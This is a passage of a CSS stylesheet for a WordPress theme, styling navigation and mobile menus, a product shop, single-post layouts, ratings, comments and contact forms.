          font-family: "pt_serifregular";
          font-size: 14px;
          padding: 10px 20px; }
		  
		  .main-menu > li ul li ul {
		  position: absolute;
		  left: 200px;
		  top: auto;
		  display: none;
		  width: 200px;
		  background-color: #2A814D;
		  z-index: 100; }

.sf-arrows .sf-with-ul {
  padding-right: 15px; }
  .sf-arrows .sf-with-ul:after {
    right: -3px;
    border-color: white transparent transparent; }

.kopa-home-2 .main-menu,
.kopa-home-2 .secondary-menu,
.kopa-home-3 .main-menu,
.kopa-home-3 .secondary-menu,
.kopa-home-4 .main-menu,
.kopa-home-4 .secondary-menu,
.kopa-subpage .main-menu,
.kopa-subpage .secondary-menu {
  margin-left: 0; }

.kopa-home-1 .secondary-menu > li ul,
.kopa-home-2 .secondary-menu > li ul,
.kopa-home-3 .secondary-menu > li ul {
  top: 28px; }

.secondary-menu {
  margin: 0 0 0 295px;
  padding: 0; }
  .secondary-menu > li {
    line-height: 1;
    position: relative;
    float: left;
    margin: 0 0 0 35px;
    list-style: none; }
    .secondary-menu > li:first-child {
      margin: 0; }
    .secondary-menu > li > a {
      line-height: 1;
      text-transform: uppercase;
      font-family: "pt_serifregular";
      color: #dadada;
      padding: 9px 0 7px;
      display: block; }
      .secondary-menu > li > a:hover {
        color: #e03d3d; }
    .secondary-menu > li ul {
      display: none;
      position: absolute;
      left: 0;
      top: 40px;
      width: 150px;
      background-color: rgba(0, 0, 0, 0.7);
      z-index: 100; }
      .secondary-menu > li ul li {
        list-style: none;
        margin: 0;
        border-top: 1px solid rgba(255, 255, 255, 0.5); }
        .secondary-menu > li ul li:first-child {
          border-top: none; }
        .secondary-menu > li ul li.current-menu-item a, .secondary-menu > li ul li:hover a {
          color: #ffde00; }
        .secondary-menu > li ul li a {
          display: block;
          color: white;
          padding: 10px 20px;
          font-family: "pt_serifregular";
          font-size: 14px; }

#bottom-nav #bottom-menu {
  display: inline-block; }
  #bottom-nav #bottom-menu li {
    float: left;
    margin: 0;
    list-style: none;
    border-left: 1px solid rgba(206, 206, 206, 0.2); }
    #bottom-nav #bottom-menu li a {
      display: block;
      padding: 0 20px;
      font-size: 14px;
      color: #cecece;
      text-transform: uppercase; }
      #bottom-nav #bottom-menu li a:hover {
        color: #e03d3d; }
    #bottom-nav #bottom-menu li:first-child {
      border-left: none; }

/*--- Mobile Menu ---*/
.main-nav i {
  color: white;
  font-size: 35px;
  cursor: pointer;
  display: none;
  margin-top: 6px;
  margin-bottom: 2px; }

.mobile-menu-wrapper,
.bottom-mobile-menu-wrapper,
.secondary-mobile-menu-wrapper {
  display: none; }

#mobile-menu {
  position: absolute;
  top: 43px;
  left: 0;
  padding: 0;
  background: #2A814D;
  z-index: 99999;
  width: 250px;
  display: none; }

#mobile-menu ul,
#bottom-mobile-menu ul,
#secondary-mobile-menu ul {
  z-index: 99999; }

#mobile-menu li,
#bottom-mobile-menu li,
#secondary-mobile-menu li {
  margin: 0;
  list-style: none; }

#mobile-menu li a {
  padding: 8px 15px;
  background: #2A814D;
  color: white;
  text-transform: uppercase;
  display: block;
  position: relative;
  font-weight: 700; }

#mobile-menu > li > a:hover {
  color: #ffde00; }

#mobile-menu > li > ul {
  margin-left: 0;
  padding-left: 20px;
  padding-right: 20px; }

#mobile-menu > li ul li a {
  padding: 8px 0; }

#mobile-menu > li ul li ul li a {
  text-transform: none; }

#mobile-menu .open > a {
  border-bottom: 1px solid #d8d8d8; }

#mobile-menu li a .caret {
  position: absolute;
  right: 15px;
  top: 18px; }

#bottom-nav i,
.secondary-nav span {
  color: white;
  font-size: 35px;
  cursor: pointer;
  display: none; }

.secondary-nav > span {
  font-size: 20px;
  margin: 12px 0 0 8px; }

#bottom-mobile-menu,
#secondary-mobile-menu {
  position: absolute;
  top: 44px;
  left: 0;
  padding: 0;
  background: #222222;
  background: rgba(0, 0, 0, 0.7);
  z-index: 99999;
  width: 250px;
  display: none; }

#bottom-mobile-menu li,
#secondary-mobile-menu li {
  border-top: 1px solid rgba(255, 255, 255, 0.5); }

#bottom-mobile-menu li:first-child,
#secondary-mobile-menu li:first-child {
  border-top: none; }

#bottom-mobile-menu li a,
#secondary-mobile-menu li a {
  display: block;
  padding: 10px 20px;
  color: white;
  font-family: "pt_serifregular";
  font-size: 14px; }

#bottom-mobile-menu > li:hover > a,
#secondary-mobile-menu > li:hover > a {
  color: #ffde00; }

#secondary-mobile-menu {
  top: 43px; }

#secondary-mobile-menu > li > ul {
  margin-left: 0;
  padding-left: 20px;
  padding-right: 20px; }

#secondary-mobile-menu > li ul li a {
  padding: 8px 0; }

#secondary-mobile-menu > li ul li ul li a {
  text-transform: none; }

#secondary-mobile-menu .open > a {
  border-bottom: 1px solid #d8d8d8; }

#secondary-mobile-menu li a .caret {
  position: absolute;
  right: 15px;
  top: 18px; }

/**
 * 5.0 Content
 * -----------------------------------------------------------------------------
 */
.entry-date {
  margin-right: 10px; }
  .entry-date i {
    font-size: 14px;
    margin-right: 5px; }

.entry-author a {
  color: #8f8f8f; }
  .entry-author a:hover {
    color: #e03d3d; }

.kopa-rating li {
  font-size: 14px;
  float: left;
  margin: 0 0 0 1px;
  list-style: none; }
  .kopa-rating li a {
    color: #e03d3d; }

.social-links li {
  font-size: 16px;
  float: left;
  margin: 0 0 0 25px;
  list-style: none; }
  .social-links li a {
    color: #535353; }
    .social-links li a:hover {
      color: #e03d3d; }
  .social-links li:first-child {
    margin-left: 0; }

.pagination {
  display: block;
  text-align: center;
  height: 26px; }
  .pagination ul {
    display: inline-block; }
    .pagination ul li {
      float: left;
      margin: 0 0 0 3px;
      list-style: none;
      line-height: 1;
      font-size: 14px; }
      .pagination ul li:first-child {
        margin-left: 0; }
      .pagination ul li a {
        line-height: 1;
        display: block;
        padding: 5px 10px;
        border: 1px solid #d8d8d8; }
      .pagination ul li span {
        line-height: 1;
        display: block;
        padding: 5px 10px;
        border: 1px solid #d8d8d8; }
      .pagination ul li .current {
        color: white;
        border-color: #e03d3d;
        background-color: #e03d3d; }

.entry-thumb img {
  width: 100%; }

.entry-title {
  font-family: "pt_serifregular";
  margin: 0; }

/**
 * 5.1 Home Page
 * -----------------------------------------------------------------------------
 */
/*
Owl Carousel
--------------------------
*/
.owl-theme .owl-controls {
  text-align: center; }

/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  margin: 5px;
  padding: 3px 10px;
  font-size: 12px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #869791; }

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px; }

.item.loading {
  min-height: 200px;
  background: url(images/icons/loading.gif) no-repeat center center; }

/**
 * 5.2 Sub Page
 * -----------------------------------------------------------------------------
 */
.breadcrumb {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 0 20px 10px;
  border-bottom: 1px solid #d8d8d8;
  margin: 0 -20px 20px;
  line-height: 18px;
  color: #3e3e3e;
  font-size: 13px;
  font-style: italic; }
  .breadcrumb a {
    color: #3e3e3e; }
    .breadcrumb a:hover {
      color: #e03d3d; }
  .breadcrumb .current-page {
    font-size: 14px;
    font-weight: 700;
    color: #e03d3d; }

/*
Categories page
----------------------------------
*/
.entry-list > ul {
  margin-bottom: 20px; }
  .entry-list > ul > li {
    float: none;
    margin: 20px 0 0;
    list-style: none;
    border-top: 1px solid #d8d8d8;
    padding-top: 20px; }
    .entry-list > ul > li:first-child {
      margin-top: 0;
      padding-top: 0;
      border-top: none; }
    .entry-list > ul > li .entry-item {
      background-color: #f9f9f9; }
      .entry-list > ul > li .entry-item .entry-thumb {
        float: left;
        margin-right: 20px;
        max-width: 265px; }
      .entry-list > ul > li .entry-item .entry-content {
        padding-top: 15px;
        padding-right: 20px; }
        .entry-list > ul > li .entry-item .entry-content header {
          overflow: hidden;
          margin-bottom: 10px; }
          .entry-list > ul > li .entry-item .entry-content header .entry-title {
            font-size: 15px;
            font-family: "pt_serifbold";
            margin-bottom: 8px; }
          .entry-list > ul > li .entry-item .entry-content header .entry-date {
            margin-right: 0; }
          .entry-list > ul > li .entry-item .entry-content header .entry-author {
            margin-right: 5px; }
          .entry-list > ul > li .entry-item .entry-content header .kopa-rating {
            margin-top: -1px; }
        .entry-list > ul > li .entry-item .entry-content .more-link {
          margin-top: 5px; }
.entry-list .pagination {
  text-align: left; }

.kopa-categories-2 .entry-list {
  margin: 0px 0 0 -41px; }
  .kopa-categories-2 .entry-list .pagination {
    margin: -0px 0 20px 40px; }
  .kopa-categories-2 .entry-list > ul {
    margin-bottom: 0; }

.entry-masonry-list .masonry-item {
  width: 287px;
  float: left;
  margin: 0 0 20px 20px;
  border-left: 1px solid #d8d8d8;
  border-top: none;
  padding-top: 0;
  padding-left: 20px; }
  .entry-masonry-list .masonry-item .entry-item {
    background-color: transparent;
    border-top: 1px solid #d8d8d8;
    padding-top: 20px; }
    .entry-masonry-list .masonry-item .entry-item .entry-thumb {
      float: none;
      margin: 0;
      width: 100%; }
      .entry-masonry-list .masonry-item .entry-item .entry-thumb img {
        width: 100%; }
    .entry-masonry-list .masonry-item .entry-item .entry-content {
      padding: 15px 10px;
      background-color: #f9f9f9; }

/*
Shop page
----------------------------------
*/
.products {
  margin: -20px 0 0 -20px; }
  .products > li {
    padding-bottom: 25px;
    float: left;
    margin: 20px 0 20px 20px;
    list-style: none;
    position: relative;
    width: 205px;
    border-left: 1px solid #d8d8d8;
    border-right: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8; }
    .products > li a.product-detail {
      display: block;
      margin: -1px -1px 0;
      text-align: center; }
      .products > li a.product-detail img {
        width: 100%;
        height: auto;
        display: block;
        margin-bottom: 15px; }
      .products > li a.product-detail h5 {
        font-family: "pt_serifregular";
        margin: 0 0 8px; }
        .products > li a.product-detail h5:hover {
          color: #e03d3d; }
      .products > li a.product-detail .price {
        font-weight: 700;
        font-size: 20px;
        display: inline-block;
        margin-bottom: 5px;
        color: #1b1b1b; }
      .products > li a.product-detail .star-rating {
        margin: 0 auto;
        position: relative;
        overflow: hidden;
        font-size: 13px;
        width: 60px;
        height: 20px;
        color: #e03d3d; }
        .products > li a.product-detail .star-rating:before {
          content: "\f006\f006\f006\f006\f006";
          font-family: 'FontAwesome'; }
        .products > li a.product-detail .star-rating span {
          overflow: hidden;
          float: left;
          top: 0;
          left: 0;
          position: absolute;
          padding-top: 1.5em;
          width: 80%; }
          .products > li a.product-detail .star-rating span:before {
            content: "\f005\f005\f005\f005\f005";
            font-family: 'FontAwesome';
            top: 0;
            position: absolute;
            left: 0; }
          .products > li a.product-detail .star-rating span strong {
            display: block; }
    .products > li .add_to_cart_button {
      background-color: #e03d3d;
      color: white;
      display: block;
      padding: 5px 0;
      text-align: center;
      position: absolute;
      bottom: -15px;
      width: 106px;
      margin-left: -53px;
      left: 50%; }
      .products > li .add_to_cart_button:hover {
        background-color: #222222; }
      .products > li .add_to_cart_button i {
        font-size: 14px;
        margin-right: 5px; }

/*
Singe product page
----------------------------------
*/
.woocommerce-page .product .images {
  float: left;
  margin-right: 20px;
  margin-bottom: 30px;
  width: 287px; }
  .woocommerce-page .product .images img {
    width: 100%; }
.woocommerce-page .product .entry-summary {
  margin-bottom: 30px; }
  .woocommerce-page .product .entry-summary header {
    overflow: hidden;
    border-bottom: 1px solid #d8d8d8;
    padding-bottom: 10px;
    margin-bottom: 20px; }
    .woocommerce-page .product .entry-summary header h4 {
      float: left;
      text-transform: uppercase;
      margin-right: 15px; }
    .woocommerce-page .product .entry-summary header .woocommerce-product-rating {
      display: block;
      float: left;
      line-height: 20px;
      overflow: hidden; }
      .woocommerce-page .product .entry-summary header .woocommerce-product-rating .star-rating {
        float: left;
        font-size: 13px;
        height: 20px;
        width: 60px;
        line-height: 20px;
        position: relative;
        font-family: 'FontAwesome';
        margin-right: 10px; }
        .woocommerce-page .product .entry-summary header .woocommerce-product-rating .star-rating:before {
          color: #e03d3d;
          content: "\f006\f006\f006\f006\f006";
          font-family: 'FontAwesome';
          float: left;
          left: 0;
          top: 0;
          position: absolute; }
        .woocommerce-page .product .entry-summary header .woocommerce-product-rating .star-rating span {
          float: left;
          left: 0;
          overflow: hidden;
          padding-top: 1.5em;
          position: absolute;
          top: 0;
          width: 60%; }
          .woocommerce-page .product .entry-summary header .woocommerce-product-rating .star-rating span:before {
            color: #e03d3d;
            position: absolute;
            left: 0;
            top: 0;
            content: "\f005\f005\f005\f005\f005";
            font-family: 'FontAwesome'; }
  .woocommerce-page .product .entry-summary .price-box {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-weight: 700;
    color: #262626; }
    .woocommerce-page .product .entry-summary .price-box .price {
      margin: 8px 0 0; }
  .woocommerce-page .product .entry-summary .cart {
    overflow: hidden; }
    .woocommerce-page .product .entry-summary .cart .quantity {
      float: left;
      margin-right: 4px;
      width: 85px;
      overflow: hidden;
      position: relative; }
      .woocommerce-page .product .entry-summary .cart .quantity .minus {
        background: none !important;
        height: 18px;
        border-radius: 0;
        box-shadow: none !important;
        text-shadow: none !important;
        bottom: 0;
        right: 0;
        cursor: pointer;
        border: 1px solid #d8d8d8;
        display: block;
        line-height: 18px;
        overflow: visible;
        margin: 0;
        padding: 0;
        position: absolute;
        text-align: center;
        text-decoration: none;
        vertical-align: text-top;
        width: 35px; }
      .woocommerce-page .product .entry-summary .cart .quantity .plus {
        background: none !important;
        height: 18px;
        border-radius: 0;
        box-shadow: none !important;
        text-shadow: none !important;
        top: 0;
        right: 0;
        cursor: pointer;
        border: 1px solid #d8d8d8;
        display: block;
        line-height: 18px;
        overflow: visible;
        margin: 0;
        padding: 0;
        position: absolute;
        text-align: center;
        text-decoration: none;
        vertical-align: text-top;
        width: 35px; }
      .woocommerce-page .product .entry-summary .cart .quantity .qty {
        border-radius: 0;
        box-shadow: none !important;
        text-shadow: none !important;
        height: 35px;
        float: left;
        border: 1px solid #d8d8d8;
        border-right: none;
        width: 50px;
        text-align: center;
        color: #262626;
        font-size: 16px;
        font-family: 'Oswald', sans-serif;
        padding: 0; }
    .woocommerce-page .product .entry-summary .cart .single_add_to_cart_button {
      float: left;
      background-color: #e03d3d;
      color: white;
      display: block;
      padding: 5px 15px;
      line-height: 25px;
      text-align: center;
      border: none; }
      .woocommerce-page .product .entry-summary .cart .single_add_to_cart_button:hover {
        background-color: #222222; }
      .woocommerce-page .product .entry-summary .cart .single_add_to_cart_button i {
        font-size: 16px;
        margin-right: 10px; }
  .woocommerce-page .product .entry-summary .description {
    border-top: 1px solid #d8d8d8;
    padding-top: 15px;
    margin-top: 20px;
    overflow: hidden; }
.woocommerce-page .product #comments h4,
.woocommerce-page .product #respond h4 {
  border: none;
  text-transform: none;
  margin: 10px 0 15px; }
.woocommerce-page .product .kopa-tab-container-3 {
  margin-bottom: 20px; }

.product_column .related-products {
  overflow: hidden; }
  .product_column .related-products h4 {
    text-transform: uppercase;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    padding: 10px 0 7px; }
  .product_column .related-products .related-product-carousel-wrapper {
    margin: 0 -9px; }
    .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item {
      padding-bottom: 17px;
      margin: 0 10px; }
      .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item .entry-item .entry-thumb img {
        display: block;
        width: 100%; }
      .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item .entry-item .entry-content {
        position: relative;
        border-right: 1px solid #d8d8d8;
        border-left: 1px solid #d8d8d8;
        border-bottom: 1px solid #d8d8d8;
        padding: 10px 20px 25px;
        text-align: center; }
        .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item .entry-item .entry-content .entry-title {
          margin: 0 0 5px; }
        .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item .entry-item .entry-content .price {
          font-weight: 700;
          font-size: 20px;
          color: #1b1b1b;
          margin-bottom: 5px; }
        .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item .entry-item .entry-content .kopa-rating {
          display: inline-block; }
        .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .item .entry-item .entry-content .add-cart-button {
          position: absolute;
          left: 50%;
          margin-left: -62px;
          bottom: -17px; }
    .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .owl-controls {
      position: absolute;
      right: 8px;
      top: -46px;
      margin: 0; }
      .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .owl-controls .owl-buttons div {
        width: 23px;
        height: 23px;
        border: 1px solid #d8d8d8;
        background-color: transparent;
        color: #a1a1a1;
        padding: 0;
        margin: 0 1px;
        font-size: 14px;
        opacity: 1;
        filter: Anpha(Opacity=100); }
        .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .owl-controls .owl-buttons div:before {
          font-family: FontAwesome; }
        .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .owl-controls .owl-buttons div:hover {
          color: #e03d3d; }
      .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .owl-controls .owl-buttons .owl-prev:before {
        content: "\f100"; }
      .product_column .related-products .related-product-carousel-wrapper .related-product-carousel .owl-controls .owl-buttons .owl-next:before {
        content: "\f101"; }

/*
Singe post page
----------------------------------
*/
.entry-box {
  margin-bottom: 25px; }
  .entry-box > header {
    margin-bottom: 20px;
    overflow: hidden; }
    .entry-box > header .entry-title {
      font-size: 26px;
      line-height: 28px;
      border-left: 3px solid #e03d3d;
      padding-left: 10px;
      margin-bottom: 10px; }
    .entry-box > header .entry-date {
      margin: 0 0 0 15px; }
    .entry-box > header .entry-author {
      margin-right: 10px; }
  .entry-box > .entry-thumb {
    border: 8px solid #e03d3d;
    margin-bottom: 30px; }
    .entry-box > .entry-thumb img {
      width: 100%;
      display: block; }
  .entry-box .page-links-wrapper {
    margin-bottom: 20px;
    position: relative;
    text-align: right; }
    .entry-box .page-links-wrapper .page-links {
      display: inline-block;
      margin: 0 auto;
      font-size: 14px;
      background-color: #fff; }
      .entry-box .page-links-wrapper .page-links span {
        display: inline-block;
        padding: 1px 7px;
        border: 1px solid #d8d8d8;
        color: #1b1b1b; }
      .entry-box .page-links-wrapper .page-links > span {
        background-color: #e03d3d;
        border-color: #e03d3d;
        color: white; }
      .entry-box .page-links-wrapper .page-links a:hover span {
        background-color: #e03d3d;
        border-color: #e03d3d;
        color: white; }
  .entry-box .entry-content .left-col {
    width: 195px;
    margin-right: 20px;
    margin-bottom: 10px; }
    .entry-box .entry-content .left-col h3 {
      text-transform: uppercase;
      border-left: 3px solid #e03d3d;
      padding-left: 10px;
      margin: 0 0 20px;
      line-height: 12px; }
      .entry-box .entry-content .left-col h3 span {
        font-family: "pt_serifregular";
        font-size: 12px;
        display: block;
        margin-bottom: 10px; }
    .entry-box .entry-content .left-col .kopa-related-post-carousel {
      border-bottom: 1px solid #d8d8d8;
      padding-bottom: 25px;
      margin-bottom: 30px; }
      .entry-box .entry-content .left-col .kopa-related-post-carousel .item > ul > li {
        float: none;
        margin: 15px 0 0;
        list-style: none;
        border-top: 1px solid #d8d8d8;
        padding-top: 20px; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .item > ul > li:first-child {
          margin-top: 0;
          padding-top: 0;
          border-top: none; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .item > ul > li .entry-item .entry-thumb {
          float: left;
          margin-right: 10px;
          width: 60px; }
          .entry-box .entry-content .left-col .kopa-related-post-carousel .item > ul > li .entry-item .entry-thumb img {
            width: 100%;
            display: block; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .item > ul > li .entry-item .entry-content .entry-date {
          display: block;
          margin-bottom: 5px; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .item > ul > li .entry-item .entry-content .entry-title {
          line-height: 20px; }
      .entry-box .entry-content .left-col .kopa-related-post-carousel .owl-controls {
        margin: 0 0 0 -25px;
        position: absolute;
        left: 50%;
        bottom: -12px;
        background-color: #fff; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .owl-controls .owl-buttons div {
          background-color: #fff;
          border: 1px solid #d8d8d8;
          color: #a1a1a1;
          font-family: 'FontAwesome';
          padding: 0;
          width: 23px;
          height: 23px;
          font-size: 14px;
          opacity: 1;
          filter: Anpha(Opacity=100);
          margin: 0 1px; }
          .entry-box .entry-content .left-col .kopa-related-post-carousel .owl-controls .owl-buttons div:hover {
            background-color: #e03d3d;
            border: 1px solid #e03d3d;
            color: white; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .owl-controls .owl-buttons .owl-prev:before {
          content: "\f100"; }
        .entry-box .entry-content .left-col .kopa-related-post-carousel .owl-controls .owl-buttons .owl-next:before {
          content: "\f101"; }
    .entry-box .entry-content .left-col .admin-rating {
      border-bottom: 1px solid #d8d8d8;
      padding-bottom: 5px;
      margin-bottom: 20px; }
      .entry-box .entry-content .left-col .admin-rating header {
        position: relative;
        padding-left: 100px; }
        .entry-box .entry-content .left-col .admin-rating header .val-rate {
          font-size: 45px;
          font-weight: 700;
          color: #343434;
          line-height: 40px;
          position: absolute;
          top: 0;
          left: 0; }
        .entry-box .entry-content .left-col .admin-rating header h6 {
          text-transform: uppercase;
          font-family: 'Oswald', sans-serif;
          margin: 0 0 2px; }
      .entry-box .entry-content .left-col .admin-rating .progress {
        height: 10px;
        background-color: #222222;
        margin-bottom: 35px;
        position: relative;
        overflow: visible; }
        .entry-box .entry-content .left-col .admin-rating .progress .val-t {
          position: absolute;
          bottom: -25px;
          left: 35px; }
        .entry-box .entry-content .left-col .admin-rating .progress .ring {
          border: 3px solid #e03d3d;
          padding: 4px;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          border-radius: 50%;
          background-color: #fff;
          position: absolute;
          top: -8px;
          left: -1px; }
          .entry-box .entry-content .left-col .admin-rating .progress .ring span {
            width: 12px;
            height: 12px;
            display: block;
            background-color: #222222;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            border-radius: 50%; }
      .entry-box .entry-content .left-col .admin-rating .progress.bar-danger {
        border: none; }
    .entry-box .entry-content .left-col .user-rating header {
      position: relative;
      padding-left: 100px; }
      .entry-box .entry-content .left-col .user-rating header .val-rate {
        font-size: 45px;
        font-weight: 700;
        color: #343434;
        line-height: 40px;
        position: absolute;
        top: 0;
        left: 0; }
      .entry-box .entry-content .left-col .user-rating header h6 {
        text-transform: uppercase;
        font-family: 'Oswald', sans-serif;
        margin: 0 0 2px; }
    .entry-box .entry-content .left-col .user-rating .slider.slider-horizontal {
      width: 195px !important;
      height: 6px; }
  .entry-box .tag-box {
    margin-bottom: 15px;
    border-left: 3px solid #e03d3d;
    padding-left: 10px;
    font-size: 14px;
    color: #292929; }
    .entry-box .tag-box a {
      font-size: 12px; }
  .entry-box footer .article-directnav {
    border-bottom: 1px solid #d8d8d8;
    margin-bottom: 15px; }
    .entry-box footer .article-directnav p {
      margin-bottom: 7px;
      font-size: 18px;
      font-family: "pt_serifregular"; }
      .entry-box footer .article-directnav p a {
        color: #e03d3d; }
        .entry-box footer .article-directnav p a i {
          color: #8f8f8f;
          font-size: 22px; }
    .entry-box footer .article-directnav .prev-post a i {
      margin-right: 15px; }
    .entry-box footer .article-directnav .next-post {
      text-align: right; }
      .entry-box footer .article-directnav .next-post a i {
        margin-left: 15px; }
  .entry-box footer .article-title p {
    margin-bottom: 0;
    width: 50%; }
    .entry-box footer .article-title p > a {
      display: block;
      margin-bottom: 5px;
      font-family: "pt_serifregular";
      font-size: 16px; }
    .entry-box footer .article-title p .entry-date {
      margin-right: 0; }
  .entry-box footer .article-title .prev-post {
    padding: 0 10px 0 30px; }
  .entry-box footer .article-title .next-post {
    padding: 0 30px 0 10px;
    text-align: right; }

.kopa-single-audio .entry-box .entry-thumb {
  border: none; }

.kopa-single-audio .entry-box .page-links-wrapper {
  border: none;
  background: none; }

.about-author {
  margin-bottom: 20px; }
  .about-author .social-links li {
    float: left;
    margin: 0 0 0 10px;
    list-style: none;
    font-size: 12px; }
    .about-author .social-links li:first-child {
      margin-left: 0; }
    .about-author .social-links li a {
      display: block;
      border: 1px solid #d8d8d8;
      border-bottom: none;
      padding: 5px 10px 3px; }
      .about-author .social-links li a i {
        margin-right: 5px; }
  .about-author .about-author-inner {
    border: 1px solid #d8d8d8;
    padding: 20px 20px 15px; }
    .about-author .about-author-inner .author-avatar {
      float: left;
      margin-right: 10px; }
    .about-author .about-author-inner .author-content h5 {
      margin: 0 0 5px; }
    .about-author .about-author-inner .author-content p {
      margin-bottom: 0; }

#comments {
  margin-bottom: 20px; }
  #comments h4 {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    padding: 7px 0 5px;
    margin: 0 0 20px; }
  #comments .comments-list .comment {
    float: none;
    margin: 0 0 10px;
    list-style: none;
    min-height: 50px;
    position: relative; }
    #comments .comments-list .comment .comment-wrap .comment-avatar {
      position: absolute;
      top: 0;
      left: 0;
      width: 50px; }
    #comments .comments-list .comment .comment-wrap .comment-body {
      margin-left: 65px; }
      #comments .comments-list .comment .comment-wrap .comment-body header {
        border-bottom: 1px solid #d8d8d8;
        margin-bottom: 10px;
        padding-bottom: 10px; }
        #comments .comments-list .comment .comment-wrap .comment-body header h6 {
          margin: 0 0 5px; }
  #comments .comments-list .children {
    margin-left: 65px; }
  #comments .pagination {
    margin: 0; }
    #comments .pagination a,
    #comments .pagination span {
      display: inline-block;
      padding: 1px 7px;
      border: 1px solid #d8d8d8; }
    #comments .pagination span {
      border-color: #e03d3d;
      background-color: #e03d3d;
      color: white; }

#respond,
#contact-box {
  margin-bottom: 20px; }
  #respond h4,
  #contact-box h4 {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    padding: 7px 0 5px;
    margin: 0 0 10px; }
  #respond .comments-form,
  #respond .contact-form,
  #contact-box .comments-form,
  #contact-box .contact-form {
    margin: 0; }
    #respond .comments-form .c-note,
    #respond .contact-form .c-note,
    #contact-box .comments-form .c-note,
    #contact-box .contact-form .c-note {
      display: block;
      margin-bottom: 15px; }
      #respond .comments-form .c-note span,
      #respond .contact-form .c-note span,
      #contact-box .comments-form .c-note span,
      #contact-box .contact-form .c-note span {
        color: #e03d3d; }
    #respond .comments-form .comment-left,
    #respond .comments-form .contact-left,
    #respond .contact-form .comment-left,
    #respond .contact-form .contact-left,
    #contact-box .comments-form .comment-left,
    #contact-box .comments-form .contact-left,
    #contact-box .contact-form .comment-left,
    #contact-box .contact-form .contact-left {
      padding-right: 10px;
      width: 40%; }
    #respond .comments-form .comment-right,
    #respond .comments-form .contact-right,
    #respond .contact-form .comment-right,
    #respond .contact-form .contact-right,
    #contact-box .comments-form .comment-right,
    #contact-box .comments-form .contact-right,
    #contact-box .contact-form .comment-right,
    #contact-box .contact-form .contact-right {
      padding-left: 10px;
      width: 60%; }
    #respond .comments-form p,
    #respond .contact-form p,
    #contact-box .comments-form p,
    #contact-box .contact-form p {
      margin-bottom: 20px; }
      #respond .comments-form p .required,
      #respond .contact-form p .required,
      #contact-box .comments-form p .required,
      #contact-box .contact-form p .required {
        display: none; }
      #respond .comments-form p #comment_name,
      #respond .comments-form p #comment_email,
      #respond .comments-form p #comment_url,
      #respond .comments-form p #contact_name,
      #respond .comments-form p #contact_email,
      #respond .comments-form p #contact_url,
      #respond .contact-form p #comment_name,
      #respond .contact-form p #comment_email,
      #respond .contact-form p #comment_url,
      #respond .contact-form p #contact_name,
      #respond .contact-form p #contact_email,
      #respond .contact-form p #contact_url,
      #contact-box .comments-form p #comment_name,
      #contact-box .comments-form p #comment_email,
      #contact-box .comments-form p #comment_url,
      #contact-box .comments-form p #contact_name,
      #contact-box .comments-form p #contact_email,
      #contact-box .comments-form p #contact_url,
      #contact-box .contact-form p #comment_name,
      #contact-box .contact-form p #comment_email,
      #contact-box .contact-form p #comment_url,
      #contact-box .contact-form p #contact_name,
      #contact-box .contact-form p #contact_email,
      #contact-box .contact-form p #contact_url {
        border: 1px solid #d8d8d8;
        height: 40px;
        padding: 5px 10px;
        width: 100%;
        font-size: 13px;
        color: #8f8f8f;
        line-height: 28px; }
        #respond .comments-form p #comment_name:focus,
        #respond .comments-form p #comment_email:focus,
        #respond .comments-form p #comment_url:focus,
        #respond .comments-form p #contact_name:focus,
        #respond .comments-form p #contact_email:focus,
        #respond .comments-form p #contact_url:focus,
        #respond .contact-form p #comment_name:focus,
        #respond .contact-form p #comment_email:focus,
        #respond .contact-form p #comment_url:focus,
        #respond .contact-form p #contact_name:focus,
        #respond .contact-form p #contact_email:focus,
        #respond .contact-form p #contact_url:focus,
        #contact-box .comments-form p #comment_name:focus,
        #contact-box .comments-form p #comment_email:focus,
        #contact-box .comments-form p #comment_url:focus,
        #contact-box .comments-form p #contact_name:focus,
        #contact-box .comments-form p #contact_email:focus,
        #contact-box .comments-form p #contact_url:focus,
        #contact-box .contact-form p #comment_name:focus,
        #contact-box .contact-form p #comment_email:focus,
        #contact-box .contact-form p #comment_url:focus,
        #contact-box .contact-form p #contact_name:focus,
        #contact-box .contact-form p #contact_email:focus,
        #contact-box .contact-form p #contact_url:focus {
          border-color: #e03d3d; }
      #respond .comments-form p #comment_message,
